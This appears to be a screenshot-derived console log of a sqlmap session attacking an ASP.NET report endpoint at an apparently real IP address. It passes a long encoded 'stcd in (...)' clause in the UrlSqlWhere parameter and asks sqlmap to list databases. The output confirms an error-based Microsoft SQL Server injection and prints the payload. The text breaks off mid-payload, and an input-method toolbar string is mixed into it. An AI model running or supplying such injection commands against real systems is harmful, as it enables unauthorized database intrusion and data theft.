 C:\Python27>python sqlmap/sqlmap.py -u "218.5.4.93:3505/Report/AjaxHandle/Report
Content/SpecialContent/DataSourceCZYL.ashx?_=1421675671108"   --data "StartTime=
2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=2015%E5%B9%B401%E6%9C%881
9%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere=+and+stcd+in+('1'%2C'104'%2C
'105'%2C'106'%2C'107'%2C'108'%2C'109'%2C'11'%2C'110'%2C'111'%2C'112'%2C'113'%2C'
114'%2C'115'%2C'116'%2C'117'%2C'118'%2C'119'%2C'120'%2C'121'%2C'122'%2C'123'%2C'
124'%2C'125'%2C'126'%2C'127'%2C'128'%2C'129'%2C'131'%2C'132'%2C'133'%2C'134'%2C'
135'%2C'136'%2C'137'%2C'138'%2C'139'%2C'14'%2C'140'%2C'141'%2C'142'%2C'143'%2C'1
44'%2C'145'%2C'146'%2C'147'%2C'148'%2C'149'%2C'15'%2C'150'%2C'151'%2C'152'%2C'15
3'%2C'154'%2C'156'%2C'157'%2C'158'%2C'16'%2C'17'%2C'18'%2C'2'%2C'24'%2C'25'%2C'2
6'%2C'28'%2C'29'%2C'3'%2C'30'%2C'33'%2C'34'%2C'35'%2C'37'%2C'38'%2C'39'%2C'4'%2C
'44'%2C'46'%2C'47'%2C'48'%2C'50'%2C'52'%2C'53'%2C'54'%2C'56'%2C'57'%2C'58'%2C'59
'%2C'60'%2C'61'%2C'62'%2C'63'%2C'64'%2C'65'%2C'66'%2C'69'%2C'7'%2C'70'%2C'71'%2C
'72'%2C'73'%2C'74'%2C'75'%2C'76'%2C'77'%2C'78'%2C'79'%2C'8'%2C'80'%2C'81'%2C'82'
%2C'83'%2C'84'%2C'85'%2C'86'%2C'87'%2C'96'%2C'97'%2C'98')++&RadomParameter=847&s
trcstmid=undefined"  -p UrlSqlWhere  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:13:39
[19:13:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:13:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UrlSqlWhere
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StartTime=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=20
15%E5%B9%B401%E6%9C%8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere= and
stcd in ('1','104','105','106','107','108','109','11','110','111','112','113','1
14','115','116','117','118','119','120','121','122','123','124','125','126','127
','128','129','131','132','133','134','135','136','137','138','139','14','140','
141','142','143','144','145','146','147','148','149','15','150','151','152','153
搜狗拼音输入法 全 :,'158','16','17','18','2','24','25','26','28','29','3','30','